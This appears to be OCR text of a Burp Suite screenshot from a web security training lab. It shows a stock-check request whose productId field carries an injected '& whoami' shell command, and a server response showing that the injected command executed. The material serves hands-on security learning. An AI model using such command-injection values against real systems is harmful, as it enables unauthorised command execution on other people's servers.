 Burp Suite Community Edition v2022.9.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
2 × +
Send Cancel < > Target: https://0ac100c8039c4defc04d6adf003700f0.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0ac100c8039c4defc04d6adf003700f0.web-security-academy.net
3 Cookie: session=RCk7FcjDegrSouHmZClyjPnBggVIbUaF
4 Content-Length: 32
5 Sec-Ch-Ua: "Chromium";v="107", "Not=A?Brand";v="24"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/107.0.5304.107 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0ac100c8039c4defc04d6adf003700f0.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0ac100c8039c4defc04d6adf003700f0.web-security-academy.net/product?produc
tId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 productId=1+%26+whoami&storeId=1
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Connection: close
4 Content-Length: 132
5
6 /home/peter-6j3Gds/stockreport.sh: line 5: $2: unbound variable
7 whoami: extra operand '1'
8 Try 'whoami --help' for more information.
9
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 1
Request Headers 17
Response Headers 3
Done 232 bytes | 77 millis